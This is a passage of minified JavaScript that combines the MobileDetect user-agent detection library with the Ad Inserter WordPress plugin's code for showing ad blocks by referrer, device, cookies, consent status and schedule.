Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_560808330108 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-18-75552048');
